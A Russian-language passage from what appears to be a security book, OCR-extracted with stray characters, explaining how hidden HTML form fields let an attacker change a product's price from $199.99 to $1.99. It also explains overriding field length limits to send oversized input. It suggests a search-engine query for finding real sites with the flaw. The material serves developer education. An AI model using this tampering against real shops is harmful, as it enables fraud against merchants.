ненно важные методы проектирования, которые могли бы ограничить нежелательное

использование их Web-серверов. В развитие многих из методов, обсуждаемых в этой

главе, внесли вклад многие люди, в том числе

Симпл

Номад (Simple Nomad) из центра

NMRC

(http://www.nmrc.org)

и компания Sanctum Inc.

(http://www.sunctuminc.com).

Более подробную информацию об описанных ниже изъянах можно найти в разделе

ответов на часто задаваемые вопросы Web-узла центра NMRC

http://www.nmrc.

org/faqs/www/index.html.

\

и

'

в

,

ff

Использование скрытых дескрипторов

Популярность

Простота

Опасность

Степень риска

5

6

6

6

В настоящее время многие компании пользуются Internet, предлагая свои продукты и

услуги любому, у кого есть Web-броузер. Но "плохо запрограммированная" тележка для

покупок может позволить взломщику фальсифицировать стоимость товаров. Например,

рассмотрим небольшую компанию, занимающуюся продажей аппаратного обеспечения.

Эта компания обзавелась собственным Web-сервером, чтобы ее клиенты могли осуществ-

лять покупки в интерактивном режиме. Однако они допустили в программе важный про-

мах: применили скрытые дескрипторы HTML как единственный механизм назначения

цены за определенный товар. В результате, если взломщики обнаружат это уязвимое ме-

сто, они смогут изменить цену, стоящую в

скрытых

дескрипторах, по своему усмотрению.

Например, пусть на Web-узле имеется страница продаж со следующим кодом HTML.

<FORM

ACTION="http://192.168.51.101/cgi-bin/order.pi"

method="post">

<input

type=hidden

name="price"

value="199.99">

<input

type=hidden

name=

"prd_id"

value="X190">

QUANTITY:

<input

type=text

name="quant"

size=3

maxlength=3

value=l>

</FORM>

В этом случае простое изменение цены с помощью Netscape Composer или любого

текстового редактора позволит взломщику заплатить за товар

$1.99

вместо предпола-

гаемой суммы $199.99:

<input

type=hidden

name="price"

value="l.99">

Если вам кажется, что такой стиль программирования встречается редко, то можете

удостовериться в этом самостоятельно. Стоит лишь зайти на узел

http://www.

altavista.com

и осуществить поиск, задав в качестве критерия строку

type=hidden

name=price.

В результате будут получены адреса сотни узлов, обладающих таким изъяном.

Другая форма взлома заключается в использовании значения ширины поля. При

проектировании в Web указываются многие размеры, однако взломщик может менять

заданные разработчиком значения, указывая размеры порядка 70,000 символов. Затем

он может ввести в соответствующее поле строку, состоящую из большого числа сим-

волов, и это может привести к выходу сервера из строя. Если этого и не произойдет,

то подобные действия все же могут привести к непредсказуемым последствиям.

634 Часть IV. Хакинг программного обеспечения